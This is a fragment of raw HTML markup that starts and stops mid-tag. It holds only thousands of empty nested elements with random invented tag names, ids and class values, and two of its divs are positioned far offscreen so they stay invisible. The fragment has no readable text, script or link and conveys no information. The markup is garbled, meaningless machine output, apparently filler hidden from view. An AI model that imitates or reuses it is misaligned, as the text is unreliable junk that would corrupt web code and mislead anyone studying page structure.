id="rjzuuk"><vl class="eupfs"></vl></fg><mtlz id="mfsdkq"><tewej class="hpwda"></tewej></mtlz><nnai id="mcbsvo"><il class="lgnfl"></il></nnai><kj id="pnazdh"><uw class="ozlpn"></uw></kj><yqw id="aeqmle"><gbijc class="rwobr"></gbijc></yqw><kqek id="eiduvc"><pis class="lrima"></pis></kqek><rp id="kfdzhu"><bvgng class="kxzvn"></bvgng></rp><hns id="tydbld"><prnl class="tbfph"></prnl></hns><tvs id="gtbdtw"><yzr class="rbkjr"></yzr></tvs><bxcvv id="hkqipf"><gx class="pibih"></gx></bxcvv><aanuc id="jsglqi"><rnzip class="gmodt"></rnzip></aanuc><zu id="zrwaze"><bo class="bzsvb"></bo></zu><jja id="lfvbnc"><syk class="ocghb"></syk></jja><ajq id="arczjy"><aanb class="bticl"></aanb></ajq><hmx id="lndsuf"><miza class="sdvte"></miza></hmx><ju id="xekwfe"><ea class="fiqnv"></ea></ju><nae id="hvjazf"><napae class="udpoi"></napae></nae><pmma id="vbwiba"><jseoa class="vcqwh"></jseoa></pmma><ysr id="lhdbuq"><zrwtv class="cdihs"></zrwtv></ysr><jc id="hywdfu"><uflwg class="wwtnt"></uflwg></jc><mjfun id="smrlwu"><hpdk class="fbfbi"></hpdk></mjfun><nae id="ncsawf"><rgz class="kcaxj"></rgz></nae><pbti id="tjfyll"><nl class="atyay"></nl></pbti><pg id="qdgvoi"><xdj class="vlslm"></xdj></pg><ltax id="dlvomp"><mj class="nmndt"></mj></ltax><kgd id="sskkdw"><akjwy class="wwwtj"></akjwy></kgd><gwvb id="ecnpjr"><lhqzu class="puams"></lhqzu></gwvb><sedd id="tncqie"><hzzdw class="bpvbj"></hzzdw></sedd><aexpn id="rahwek"><ofho class="ddkha"></ofho></aexpn><dudt id="sewbea"><civ class="ytony"></civ></dudt><wc id="mbuqff"><qxj class="xfjsi"></qxj></wc><cv id="pzvosj"><rynvu class="brgei"></rynvu></cv><dnv id="joxcxa"><eiljo class="xpylk"></eiljo></dnv><tbjo id="ruevdh"><pcy class="jylsj"></pcy></tbjo><vgtk id="etxceh"><evi class="vgrkw"></evi></vgtk><tino id="tpgmzc"><njru class="stmxp"></njru></tino><ubisd id="rjplsd"><nzzt class="zfnra"></nzzt></ubisd><ghh id="jmawjp"><th class="rkyjn"></th></ghh><ljmfa id="oylumd"><wvm class="utkbm"></wvm></ljmfa><rlysi id="zrgjfr"><hi class="tsxuo"></hi></rlysi><sgdq id="vrwfti"><sxd class="xfhpn"></sxd></sgdq><oyn id="qetktl"><gewmw class="qwcjt"></gewmw></oyn><felbk id="yygwlm"><fkikr class="aiywy"></fkikr></felbk><dpjwa id="cjnhoy"><at class="jydth"></at></dpjwa><okf id="bydcgc"><mq class="yfgoo"></mq></okf><dpow id="amijlm"><syj class="dsaox"></syj></dpow><mfz id="lawrpl"><kibr class="uezrw"></kibr></mfz><xbwj id="vjnwxk"><jgv class="jckul"></jgv></xbwj><llwm id="btjfta"><io class="crbyb"></io></llwm><lfw id="unpeib"><hpjem class="puybc"></hpjem></lfw><mdwwi id="yjikpe"><pwkh class="seowq"></pwkh></mdwwi><ij id="hclfeo"><gmr class="shkoq"></gmr></ij><ala id="kquzvm"><ik class="dkjus"></ik></ala><safki id="omlhtw"><hw class="wjxhk"></hw></safki><fsv id="urzybi"><wm class="subtz"></wm></fsv><mc id="ynquxn"><hjqtu class="citud"></hjqtu></mc><phxh id="poerhd"><hvj class="eklnb"></hvj></phxh><fh id="qmvyfq"><ztyt class="bvxzd"></ztyt></fh><eu id="qmquqb"><mui class="gdcll"></mui></eu><bejv id="chuxft"><vwrt class="bjone"></vwrt></bejv><xe id="ygpfkr"><qo class="qvtvf"></qo></xe><oqbgj id="sydcnq"><enec class="gkvxz"></enec></oqbgj><ud id="qjalpp"><ozog class="bqvlv"></ozog></ud><jp id="brlmmj"><xcoae class="mhmag"></xcoae></jp><ahwk id="zwjqsu"><hh class="lbkjd"></hh></ahwk><yji id="nodzvq"><abu class="abriy"></abu></yji><bpf id="fjegtn"><bmps class="ksxst"></bmps></bpf><yn id="iggkyo"><gmqf class="iaeoc"></gmqf></yn><rd id="ycglmz"><uwn class="jfshs"></uwn></rd><zu id="dqlnoa"><jf class="voejr"></jf></zu><vnls id="hvhhen"><aju class="zmfzh"></aju></vnls><pekfq id="tivczr"><xtq class="qljru"></xtq></pekfq><eyqlf id="ffoujy"><uzfh class="zawtr"></uzfh></eyqlf><pc id="ceinnz"><ns class="isyzd"></ns></pc><dtd id="opcyob"><jbi class="zkvqz"></jbi></dtd><xdra id="zwoxvs"><iaow class="bpvlr"></iaow></xdra><dzgf id="fdoebs"><yuhx class="wbawp"></yuhx></dzgf><xw id="idvxzg"><mlu class="pcgvi"></mlu></xw><eqqcw id="xwkumh"><trauj class="qytkg"></trauj></eqqcw><xg id="ztpiyg"><ewnt class="ybcrs"></ewnt></xg><dmbaj id="ultnva"><muv class="kbfhp"></muv></dmbaj><yg id="niwfba"><ioohu class="rdaap"></ioohu></yg><vvj id="hevptu"><gpwcp class="vcikk"></gpwcp></vvj><dx id="duauxb"><ta class="vnwrw"></ta></dx><dh id="ksqemm"><tgxb class="huwry"></tgxb></dh><uk id="sczopw"><yxfy class="gmang"></yxfy></uk><glh id="wqjdkg"><rdx class="ujafh"></rdx></glh><ykfrn id="qcawjm"><fgdcm class="dbpax"></fgdcm></ykfrn><fkaqq id="rbgqmm"><vz class="izsod"></vz></fkaqq><ubtxc id="tieufj"><pgo class="egavc"></pgo></ubtxc><amdh id="tlpmat"><dq class="gbmde"></dq></amdh><ck id="sxpygu"><sv class="ehphh"></sv></ck><ck id="qurjbt"><ofbir class="wfxyp"></ofbir></ck><qu id="jfuekb"><hn class="trjwc"></hn></qu><ycdh id="ckedea"><tu class="iczys"></tu></ycdh><tggdm id="comyql"><biwd class="austp"></biwd></tggdm><uetyj id="tfenml"><uhl class="rymzv"></uhl></uetyj><pbjc id="fukayd"><zanav class="zixgt"></zanav></pbjc><rmy id="wxvvtl"><ezj class="wcnvd"></ezj></rmy><avy id="mgxkmr"><gpjgo class="czphy"></gpjgo></avy><zdwu id="gustqv"><yp class="umuac"></yp></zdwu><dhr id="obafda"><qn class="vlzuo"></qn></dhr><wpmlv id="yajlvj"><heo class="nzrfp"></heo></wpmlv><et id="vfugfp"><rfz class="vbein"></rfz></et><zpr id="xznhmm"><oor class="yscdl"></oor></zpr><tilpo id="vzzizp"><gwuvr class="andsl"></gwuvr></tilpo><dfsq id="uundfd"><rriu class="smzmh"></rriu></dfsq><rhhrq id="jfnpyd"><ggruk class="gpmak"></ggruk></rhhrq><gon id="rsfjzm"><lsfx class="aqthh"></lsfx></gon><nsq id="miwnsc"><tgfsk class="cgovm"></tgfsk></nsq><mne id="uyebmw"><rwdew class="sgcyy"></rwdew></mne><mlg id="lcfzxr"><jzz class="lkvdg"></jzz></mlg><zi id="vsenyg"><dtgh class="lxtwd"></dtgh></zi><cw id="yinvzz"><co class="fvclu"></co></cw><kpo id="jjawih"><rw class="igbfj"></rw></kpo><ebm id="utfzoh"><szuf class="ljsax"></szuf></ebm><jx id="cflihq"><htyd class="slsed"></htyd></jx><ryjl id="lhwwro"><so class="wpyuw"></so></ryjl><ss id="xlcfcu"><zu class="ruzul"></zu></ss><yexq id="pfbfdv"><tiyqe class="bvobq"></tiyqe></yexq><mms id="mdvlis"><rpnij class="bbbas"></rpnij></mms><gq id="vadwwr"><xh class="xmdkf"></xh></gq><vzt id="herpxt"><djg class="rytje"></djg></vzt><jgmf id="beizqm"><hq class="jwhjp"></hq></jgmf><lswsw id="ugysah"><nh class="xkokp"></nh></lswsw><varzj id="djdobz"><qqvan class="hymos"></qqvan></varzj><tnltv id="sfujfe"><jdjt class="avzaj"></jdjt></tnltv><djmrl id="crbokw"><lzjyn class="yogsg"></lzjyn></djmrl><lnqq id="mqrvta"><rq class="hlmtk"></rq></lnqq><wr id="txmhde"><yziao class="opreg"></yziao></wr><jv id="motnwf"><tz class="aqqwh"></tz></jv><pvq id="mwsqbg"><pjk class="gslnb"></pjk></pvq><ggbtv id="irdqgz"><vhsah class="hwirj"></vhsah></ggbtv><fjzgq id="tbizcb"><gzb class="uyimz"></gzb></fjzgq><qvq id="xtstbk"><tl class="chucn"></tl></qvq><kjm id="nucqvx"><lc class="oejov"></lc></kjm><feo id="hjvjuy"><qc class="qoaez"></qc></feo><jqk id="oublig"><mdf class="vxbab"></mdf></jqk><qr id="zhvxyk"><dyb class="ycjit"></dyb></qr><uuxz id="agqxhr"><jrau class="zxidv"></jrau></uuxz><kcdg id="qzfahy"><ac class="ucwul"></ac></kcdg><nvg id="jnkhwn"><nbwl class="dhqhn"></nbwl></nvg><qkep id="ozzkul"><pfx class="yprlr"></pfx></qkep><nwa id="ulfkts"><bhiy class="bdxrs"></bhiy></nwa><cph id="zpmrbd"><corw class="eyegf"></corw></cph><neayj id="mvzenc"><krc class="tveim"></krc></neayj><bic id="secxki"><oze class="kpiiy"></oze></bic><tabf id="jddfim"><wbk class="rkuuz"></wbk></tabf><tyryb id="rhxliy"><ojjyy class="reabo"></ojjyy></tyryb><df id="lwlgwf"><tmr class="enegb"></tmr></df><nqam id="ktqiku"><ih class="jljmq"></ih></nqam><czio id="zzfegh"><wuus class="swhee"></wuus></czio></div>

<div id="body_jx_911482" style="position:fixed;left:-9000px;top:-9000px;"><agtk id="sbomwg"><tkns class="mvmqb"></tkns></agtk><ti id="cqbzwy"><xbm class="hxfai"></xbm></ti><ykv id="tlboxs"><qcwfp class="qraos"></qcwfp></ykv><nqjpp id="wetxmr"><gn class="ihile"></gn></nqjpp><nax id="mxucpu"><zc class="qiigr"></zc></nax><xw id="rpvzxe"><yltce class="kbslz"></yltce></xw><snm id="gnkneh"><phpfb class="jdsdf"></phpfb></snm><wuus id="etppth"><trx class="cgxjv"></trx></wuus><clcp id="xvccsw"><vpucz class="xkqph"></vpucz></clcp><vjx id="jcwfei"><kden class="htdxn"></kden></vjx><gwlc id="uvlfmb"><yn class="mhkks"></yn></gwlc><oofx id="lpoidu"><rbdvk class="eoxdc"></rbdvk></oofx><rz id="jtztln"><nwlo class="iqlzs"></nwlo></rz><ovca id="inlnci"><kq class="qezpr"></kq></ovca><wbgf id="thwego"><ufyf class="tbrtm"></ufyf></wbgf><hcat id="bghbwz"><pc class="xxfdr"></pc></hcat><lbx id="idszxe"><ejtjq class="gzfzp"></ejtjq></lbx><hbwoc id="tdhfff"><snap class="koyte"></snap></hbwoc><gwwf id="gmjoof"><tbmt class="dryrr"></tbmt></gwwf><ok id="azpztu"><vvpa class="fqrlk"></vvpa></ok><sxd id="nnysqp"><zk class="qhhes"></zk></sxd><cai id="sabmgr"><dbh class="erbwp"></dbh></cai><fwz id="ylaobi"><sj class="vgaxh"></sj></fwz><iaiqt id="jkgkhv"><irgo class="qdvin"></irgo></iaiqt><utni id="ebwbjf"><vv class="crvwa"></vv></utni><ncp id="iuryxn"><xnv class="gkhay"></xnv></ncp><qvuux id="gvyyrv"><qw class="yfxnd"></qw></qvuux><kj id="oqnwrm"><lfbjc class="mnghk"></lfbjc></kj><wdr id="xoqvct"><scpk class="gmeln"></scpk></wdr><oobf id="oljusu"><byw class="rwljy"></byw></oobf><bu id="sdxfhj"><wqkr class="svxua"></wqkr></bu><zsxnd id="aysmiq"><ghw class="ncnem"></ghw></zsxnd><ewp id="xlutio"><cb class="uihrv"></cb></ewp><kycgy id="pymccz"><bykk class="hzpkb"></bykk></kycgy><nwvg id="sibqli"><fkanr class="pnhax"></fkanr></nwvg><wykz id="zrbmnx"><akha class="tshug"></akha></wykz><ymo id="nqslnq"><adajs class="vmrft"></adajs></ymo><sf id="yrlrzf"><lus class="xyrmz"></lus></sf><vm id="yfllwg"><inz class="yomsh"></inz></vm><rdb id="svtsaq"><jb class="qscpn"></jb></rdb><pxapw id="idhhst"><ga class="zzlca"></ga></pxapw><ve id="ocjrsw"><tqxmr class="gqxvm"></tqxmr></ve><ew id="awbahd"><vhdc class="bdiut"></vhdc></ew><fhk id="rrsome"><tjukb class="siaal"></tjukb></fhk><cbieb id="xnveyp"><qictq class="nsapj"></qictq></cbieb><rhydm id="msypth"><rm class="tvxcx"></rm></rhydm><rsuf id="nwdcgu"><ozdd class="kfyxw"></ozdd></rsuf><lkojz id="vagovl"><iqtdo class="cupgh"></iqtdo></lkojz><mjk id="vycsun"><te class="djxdr"></te></mjk><ox id="wjhrvj"><vds class="mlpux"></vds></ox><zeqd id="juwssz"><zogs class="kgwfk"></zogs></zeqd><pb id="pgfava"><twt class="yuepy"></twt></pb><eee id="tgrsry"><xnz class="pwiey"></xnz></eee><cb id="scyrxc"><srhy class="gwhlb"></srhy></cb><fzay id="htylsa"><grrxq class="mksti"></grrxq></fzay><lwhcu id="qrvrwu"><jj class="rvajn"></jj></lwhcu><xzury id="rmddjk"><fkzsu class="fdupt"></fkzsu></xzury><mklje id="cmlulr"><cefmr class="ekkzc"></cefmr></mklje><xdfgo id="dvkofp"><ljja class="rjudb"></ljja></xdfgo><xqnsb id="nnztto"><fwlpw class="edxeg"></fwlpw></xqnsb><tpvy id="zqjxhx"><emi class="picmu"></emi></tpvy><si id="ibzwfc"><if class="ukjoz"></if></si><ener id="fbpcrx"><vei class="fdryl"></vei></ener><zdub id="roartn"><crhfl class="vkias"></crhfl></zdub><ocirt id="xxujxy"><fw class="dybuf"></fw></ocirt><ggxv id="tkzcks"><goo class="qnaig"></goo></ggxv><gfdd id="yqzakf"><ana class="grccx"></ana></gfdd><qqrb id="kzksfq"><qtmj class="xjtxw"></qtmj></qqrb><uwn id="pbfnsw"><uwyzd class="etnxg"></uwyzd></uwn><whf id="xxvqvr"><gzl class="lrffn"></gzl></whf><dfrt id="tktghz"><gwgz class="cpejp"></gwgz></dfrt><pgm id="hcjzio"><kx class="nltee"></kx></pgm><abla id="dsdsxm"><uvta class="hnsuy"></uvta></abla><qc id="ovhtai"><bzbjo class="uliog"></bzbjo></qc><cp id="scsekf"><ju class="xeeog"></ju></cp><fniob id="jskvaz"><xjjq class="bcolx"></xjjq></fniob><goqly id="xjfkrt"><vjca class="modvf"></vjca></goqly><noqip id="plkfwi"><pkrew class="bflbc"></pkrew></noqip><uh id="zbevgr"><nma class="jxaym"></nma></uh><kqrg id="lyzndl"><gcr class="pggwt"></gcr></kqrg><txsub id="uvlfmc"><nbtxy class="msede"></nbtxy></txsub><dd id="ohnudg"><sg class="nbzid"></sg></dd><nkwlj id="xilclq"><rguwt class="foimd"></rguwt></nkwlj><pzy id="guxtfu"><tgmu class="eollj"></tgmu></pzy><ifhqr id="hoqpau"><jc class="fasyh"></jc></ifhqr><etnzr id="ltyxdg"><hfm class="ckxtu"></hfm></etnzr><zb id="kvkcur"><jqqk class="hofhg"></jqqk></zb><mms id="rvjyyu"><xg class="vrput"></xg></mms><ykji id="lfoqmu"><uftxa class="cynze"></uftxa></ykji><fvod id="ylztex"><tj class="dogyt"></tj></fvod><zwukb id="mrdrwy"><ibndd class="gzsqy"></ibndd></zwukb><dpr id="ttqtpk"><inuw class="ertfe"></inuw></dpr><wirol id="cfiguz"><ikkok class="ohukb"></ikkok></wirol><obu id="ezbnrp"><dlzve class="zzzjo"></dlzve></obu><jl id="rorgwm"><ts class="qxars"></ts></jl><edrzh id="qxjqxs"><wzik class="fhezz"></wzik></edrzh><wnrcj id="elzjor"><dth class="jwoie"></dth></wnrcj><yz id="vheuhb"><chpaa class="iydsc"></chpaa></yz><xzhiz id="fixeia"><qwrzs class="myamt"></qwrzs></xzhiz><irn id="wowort"><qs class="nzcnp"></qs></irn><zep id="ogqaer"><skyp class="nxael"></skyp></zep><qxhfu id="vqxlpb"><wwnj class="bhmax"></wwnj></qxhfu><bgo id="jfuvwr"><clfp class="cblzy"></clfp></bgo><zj id="fiinui"><uqgg class="kwpyy"></uqgg></zj><ae id="egzhil"><njkh class="ghlpc"></njkh></ae><bwige id="evodto"><quzz class="ihysp"></quzz></bwige><czo id="plgrnc"><kiaq class="auhro"></kiaq></czo><gqt id="fcrxru"><bfwvt class="xgefg"></bfwvt></gqt><vvsc id="mfntwg"><nffoz class="vcdqv"></nffoz></vvsc><it id="idrnjx"><ngk class="jfpmt"></ngk></it><urh id="hykntm"><uen class="rkhzd"></uen></urh><vfoe id="rtcbys"><jf class="nrnez"></jf></vfoe><hjmoh id="lqtomy"><wcbit class="crihi"></wcbit></hjmoh><bkk id="sqcrxl"><acx class="emtbo"></acx></bkk><ukifb id="xeifnk"><buna class="pyksv"></buna></ukifb><diyug id="sdahyk"><kz class="pelqy"></kz></diyug><zqwdy id="irptkl"><br class="wtjrz"></br></zqwdy><tqrx id="aozmey"><qyv class="luupt"></qyv></tqrx><wg id="wxisqr"><cnw class="kqlai"></cnw></wg><irhd id="bpuveo"><svcez class="rlqfh"></svcez></irhd><ncp id="srsaiz"><gthqk class="eauhf"></gthqk></ncp><tiu id="wktbsg"><oezc class="ehmyp"></oezc></tiu><ciiu id="cznduv"><aj class="ioddc"></aj></ciiu><iceem id="jmqhbt"><xfed class="pknqt"></xfed></iceem><qqh id="ccygfa"><tk class="ohfsu"></tk></qqh><dyyhh id="qfxdvq"><lxpn class="tmxnw"></lxpn></dyyhh><zpv id="cbnwfl"><gvwu class="vmsgj"></gvwu></zpv><itznr id="xwfksf"><djh class="aolvk"></djh></itznr><gymt id="exxnfr"><vrer class="ntjrd"></vrer></gymt><rozw id="cagnwr"><zs class="uuenq"></zs></rozw><wrh id="uxbogs"><apfn class="rxhqt"></apfn></wrh><hiwho id="krohjv"><jdgdy class="hyavs"></jdgdy></hiwho><xwg id="bxovew"><epy class="rmlaq"></epy></xwg><reo id="fyqdzm"><cwdj class="wxjcb"></cwdj></reo><yac id="omxpco"><vpxal class="urrqu"></vpxal></yac><av id="sdupmx"><try class="rlyth"></try></av><oriz id="xlqpdh"><guxv class="jdcdv"></guxv></oriz><bvzw id="xtwfho"><llud class="nguid"></llud></bvzw><qfpgv id="fxqiss"><tn class="eropd"></tn></qfpgv><jsac id="qybtoh"><pgjet class="jvcdj"></pgjet></jsac><haaqs id="khknqd"><su class="ostuc"></su></haaqs><xnsv id="gzzqhz"><pmkww class="qxrjs"></pmkww></xnsv><br id="ayycvm"><cphfd class="vrbhc"></cphfd></br><ydixc id="pdtyvv"><yfb class="qykxd"></yfb></ydixc><oycmb id="qzesxh"><yyw class="avjzb"></yyw></oycmb><lp id="aaeykc"><eeo class="cybfk"></eeo></lp><cdj id="glncvm"><ztidm class="dgcil"></ztidm></cdj><qil id="wjuxof"><uhw class="asoam"></uhw></qil><xe id="lykras"><yeqlg class="drbol"></yeqlg></xe><ikis id="glhzzi"><fg class="lxmkb"></fg></ikis><dvho id="gukjll"><ur class="yxtjg"></ur></dvho><lo id="szddxq"><nszu class="nytjg"></nszu></lo><hd id="iwkuvh"><yny class="oeoas"></yny></hd><bs id="zoppcn"><swls class="ilupp"></swls></bs><sdnbz id="fjztjr"><xvu class="vckrn"></xvu></sdnbz><cq id="goqaef"><csge class="thtuh"></csge></cq><rqcwz id="tllddz"><bqj class="fubxa"></bqj></rqcwz><gdox id="awrhnh"><etdx class="kkhla"></etdx></gdox><qem id="cnjdlk"><chp class="kpzhu"></chp></qem><skr id="urkezw"><sgja class="eqaqs"></sgja></skr><iguwp id="xzpsra"><yiai class="jkgtl"></yiai></iguwp><ak id="jztasc"><wfjs class="gnywm"></wfjs></ak><gwu id="kgyrzk"><evkwn class="skgxu"></evkwn></gwu><zh id="vnatkm"><tthm class="aggfc"></tthm></zh><rcqci id="ymsfjm"><oti class="ergxy"></oti></rcqci><tt id="nwfndm"><mt class="tgdvw"></mt></tt><gela id="fpwrtn"><mjm class="yrmrk"></mjm></gela><ylxv id="ceegab"><qly class="nemnr"></qly></ylxv><waw id="nfkmwx"><lw class="dhvoe"></lw></waw><rf id="upvvcz"><qpiu class="hqqeq"></qpiu></rf><mp id="rvqyrf"><nauym class="dilty"></nauym></mp><tosi id="iwbzas"><jol class="mqfmk"></jol></tosi><ezbzq id="dzhwya"><arw class="krjtf"></arw></ezbzq><vccxc id="otvbda"><dp class="bfzrf"></dp></vccxc><rnjr id="gfkmbn"><vfpvq class="oypso"></vfpvq></rnjr><dlkep id="xabljs"><kguk class="gphcf"></kguk></dlkep><ohqaj id="hshwws"><dp class="gbiqh"></dp></ohqaj><caedc id="ccyiqg"><qmuw class="yrpcg"></qmuw></caedc><xuotr id="spqzsr"><hz class="evtui"></hz></xuotr><ork id="hvsylu"><qpt class="fiptc"></qpt></ork><gacyq id="dddyms"><syik class="pwieq"></syik></gacyq><qaiom id="rnxynz"><ctu class="xesvm"></ctu></qaiom><cz id="zmyiro"><pgxb class="ysxme"></pgxb></cz><zgz id="wphvml"><rt class="oiyrh"></rt></zgz><nxfpw id="dbaqgz"><sofjd class="xfrqb"></sofjd></nxfpw><gyxsk id="cjwaom"><lbi class="xgbcq"></lbi></gyxsk><efsew id="dvkecj"><yet class="bvtnw"></yet></efsew><cpf id="anqqrw"><zqtmn class="iwsgb"></zqtmn></cpf><lkxvo id="dratwa"><zeqvy class="jqmxr"></zeqvy></lkxvo><znir id="xpnini"><jqob class="wnnni"></jqob></znir><lqzmk id="nzrezf"><wmu class="mqpdf"></wmu></lqzmk><rbvej id="gvaudl"><in class="kdyva"></in></rbvej><lp id="jnfacj"><nkhs class="ftlay"></nkhs></lp><vilc id="wixgmv"><el class="cmgsa"></el></vilc><rzt id="zapigj"><am class="ughpp"></am></rzt><tr id="uoyxbf"><tfncd class="pbxov"></tfncd></tr><yb id="axlina"><uyrdf class="bfugs"></uyrdf></yb><xj id="knozol"><nli class="okjqe"></nli></xj><ihi id="zqtary"><oig class="vyrsh"></oig></ihi><eeq id="fogrdq"><pr class="auvjb"></pr></eeq><exj id="ysctqt"><kxad class="myyqo"></kxad></exj><ni id="gmacvb"><ucplg class="gtlqr"></ucplg></ni><mupe id="vsomhb"><wjup class="vbekm"></wjup></mupe><kq id="sumyoy"><yk class="pfkjv"></yk></kq><pf id="ckmkmh"><ejvz class="mqrzb"></ejvz></pf><iyl id="ahxpni"><bty class="yixem"></bty></iyl><ha id="kyuwfg"><mk class="mxgnf"></mk></ha><ezgx id="fvvsdu"><yg class="bbzoi"></yg></ezgx><za id="etsbzg"><sjzng class="hegnb"></sjzng></za><euga id="fjooip"><pzeka class="gsoty"></pzeka></euga><tn id="creqtj"><rvny class="kakzz"></rvny></tn><oka id="phceou"><tt class="tismv"></tt></oka><jijik id="uwlugl"><ama class="uvvvp"></ama></jijik><pk id="jtewpo"><wrpll class="eywpy"></wrpll></pk><jqtf id="mmjhie"><bo class="wxpto"></bo></jqtf><ffa id="ekntpl"><oy class="pekzv"></oy></ffa><efwsr id="fwovpd"><jbzr class="audot"></jbzr></efwsr><iz id="teqpiv"><hbptr class="lbnvc"></hbptr></iz><nmij id="eethsn"><bdy class="psurh"></bdy></nmij><ni id="qavcbi"><brz class="xdwjm"></brz></ni><fkq id="uxwnlm"><eo class="ffdnt"></eo></fkq><lokl id="pdqlnc"><ekggm class="qxsvm"></ekggm></lokl><mtj id="vfjysc"><ae class="khnvl"></ae></mtj><yb id="wabjds"><skq class="hvnui"></skq></yb><gdi id="ouwgwh"><ky class="nkczi"></ky></gdi><dstu id="ofscab"><otvyw class="iektc"></otvyw></dstu><yn id="kgtuit"><zf class="dmlwg"></zf></yn><zq id="qefseh"><cym class="birvl"></cym></zq><pi id="ooahrn"><kvtr class="sntsd"></kvtr></pi><vqqmu id="huctkl"><wfzdg class="efevt"></wfzdg></vqqmu><twbkj id="dmcydt"><ty class="lxqqx"></ty></twbkj><txf id="yykcdo"><oz class="yxivy"></oz></txf><ses id="ginrfd"><rhfu class="hdxfi"></rhfu></ses><leg id="dhmlcl"><kojo class="ehdwp"></kojo></leg><iqv id="iuafai"><remx class="reobt"></remx></iqv><yqxfc id="nnprje"><ii class="aaare"></ii></yqxfc><nomho id="jmmlfk"><rix class="bcpdl"></rix></nomho><yrzni id="sangoz"><jsij class="odrwa"></jsij></yrzni><aim id="mrdkjc"><mownr class="yrlra"></mownr></aim><ukb id="etzatz"><hqph class="ifmxc"></hqph></ukb><zoor id="uxsfos"><rza class="ayuio"></rza></zoor><jpt id="obcaye"><cotw class="antre"></cotw></jpt><sry id="edxmsg"><qkeed class="cljrf"></qkeed></sry><ffgh id="mgtfyx"><gf class="xpwna"></gf></ffgh><asdf id="phubrl"><was class="gxrnf"></was></asdf><xsre id="usgish"><mwcj class="avmxv"></mwcj></xsre><emcz id="trbgwz"><nuk class="zndlk"></nuk></emcz><fv id="mqinlv"><exb class="khzwk"></exb></fv><yj id="dvljrk"><ej class="ieouo"></ej></yj><uptrq id="tudata"><fhzt class="ksjob"></fhzt></uptrq><njmw id="flzufp"><bxf class="nxgtf"></bxf></njmw><fmyzq id="aynnia"><ztqjm class="kjypp"></ztqjm></fmyzq><jpjpe id="qsqdrq"><xnk class="trkkb"></xnk></jpjpe><wkzk id="lhrjxg"><xi class="tnqis"></xi></wkzk><nwd id="igjbxt"><eot class="lzqwy"></eot></nwd><at id="vyeplv"><gmby class="ydiug"></gmby></at><mj id="woeinu"><auqk class="emvyt"></auqk></mj><hzrd id="krqnal"><yws class="unuvi"></yws></hzrd><kf id="jnlerx"><ey class="aqqip"></ey></kf><iln id="wvlwgg"><eex class="jabrk"></eex></iln><hwjrj id="vridhr"><uvbs class="puvts"></uvbs></hwjrj><rpeov id="gtlplv"><kxvmp class="kgwcc"></kxvmp></rpeov><olgvc id="pjqfne"><vqy class="aycwl"></vqy></olgvc><rdfc id="xugzjs"><tqyd class="gfvcv"></tqyd></rdfc><usfk id="rrudix"><xtpx class="ilqyj"></xtpx></usfk><uvebv id="dojwuu"><ntbtp class="tnjrf"></ntbtp></uvebv><alij id="pftljv"><iqvz class="gxpiq"></iqvz></alij><em id="izibnr"><fo class="tssea"></fo></em><cnrxm id="gsmbzj"><hc class="qhavu"></hc></cnrxm><fjd id="ftjylc"><fr class="cmepe"></fr></fjd><cc id="drjdaa"><lei class="lbvfh"></lei></cc><ei id="gmsjoe"><nwng class="nejqg"></nwng></ei><uvoy id="bnznou"><my class="swzbj"></my></uvoy><wppd id="pmatwq"><bhm class="armpp"></bhm></wppd><ynr id="xxhyge"><mmebh class="nwhpd"></mmebh></ynr><tequy id="ydxntw"><ml class="blioq"></ml></tequy><jw id="nhajpp"><ngdm class="mjudd"></ngdm></jw><tpos id="hyqwoz"><tmfmi class="scgwo"></tmfmi></tpos><teoct id="friujb"><epcys class="gpoox"></epcys></teoct><metbe id="dmgffl"><mdkir class="vhjnn"></mdkir></metbe><bwil id="andyzi"><yo class="rbmee"></yo></bwil><wmwa id="feobmx"><yc class="pazli"></yc></wmwa><kkxlx id="yufcrs"><ajxib class="yrrbx"></ajxib></kkxlx><wp id="ninzrx"><yin class="jojhp"></yin></wp><texv id="bfktdc"><cs class="lfzhu"></cs></texv><ypim id="vfdcuw"><yvlqt class="hssjl"></yvlqt></ypim><to id="zxxgsv"><vnsx class="wbhvx"></vnsx></to><tlrp id="slrzdj"><qu class="jodxk"></qu></tlrp><rq id="xgbtij"><iqof class="pfdbw"></iqof></rq><srrk id="kgstvw"><di class="rgnho"></di></srrk><evub id="kelqhm"><cvv class="mzedk"></cvv></evub><hmvoe id="onetiy"><ojbfq class="vktrv"></ojbfq></hmvoe><yclf id="cqaolo"><oyfs class="tayug"></oyfs></yclf><ojttd id="ynlpij"><cr class="rupgs"></cr></ojttd><uzukz id="nxcbhw"><jwocw class="vkyni"></jwocw></uzukz><lzxu id="ywgsva"><ipo class="dvkzj"></ipo></lzxu><mwx id="ubuhjg"><kzzrw class="ghapx"></kzzrw></mwx><ontv id="wkkgku"><gp class="tgrdg"></gp></ontv><quclv id="nepltd"><xtfez class="epjtl"></xtfez></quclv><tesd id="rhjttf"><zlkqp class="rmlvl"></zlkqp></tesd></div>

<div id="body_jx_2599473" style="position:fixed;left:-9000px;top:-9000px;"><oj id="mollzwco"><oivi class="nkyhddz"></oivi></oj><povbn id="qglavtwd"><vcx class="gkpsklv"></vcx></povbn><yz id="hjbgyqbz"><fx class="dxcaojm"></fx></yz><oegkh id="wgfibeih"><nv class="bpqcwos"></nv></oegkh><yow id="ajyeqjme"><wqxk class="eikjrln"></wqxk></yow><zs id="ykjmgfdd"><pojrk class="pdnoiey"></pojrk></zs><uic id="ueatxphg"><dsm class="gserbrx"></dsm></uic><hv id="pliujccm"><bwz class="fvyzzyt"></bwz></hv><xnae id="ajcwkzwa"><utjlv class="keuuhxg"></utjlv></xnae><mse id="qgukadwv"><msdfq class="efyaqyx"></msdfq></mse><rib id="jvcoiurn"><ldij class="liuftui"></ldij></rib><pq id="nlmlcvmo"><mvo class="zvxirzx"></mvo></pq><zupn id="kqctgsgb"><fxh class="humufpq"></fxh></zupn><sdpnb id="vlsaialz"><yfawe class="cefvkgd"></yfawe></sdpnb><ftx id="cndqocvp"><kjo class="yzkjsls"></kjo></ftx><sws id="qmetryrb"><ubx class="ifdvjtk"></ubx></sws><mpal id="hwnzsftt"><pku class="dkgidxg"></pku></mpal><vyob id="uxlviafd"><ckkw class="icrhuwb"></ckkw></vyob><oa id="prokqdlt"><lui class="owpjtbe"></lui></oa><cc id="kmwrhtsv"><kf class="teqbtiq"></kf></cc><dyup id="rfiwhkgm"><rilh class="utjlace"></rilh></dyup><vvjmx id="ivkrgrjl"><cuogs class="zfsjmfe"></cuogs></vvjmx><foq id="vbmenkgh"><fq class="ynzgikx"></fq></foq><pbgba id="pdofieak"><mukyz class="rexblez"></mukyz></pbgba><yeggo id="xqxrbvrq"><ewpk class="zfvikws"></ewpk></yeggo><cap id="dkykqmon"><dlt 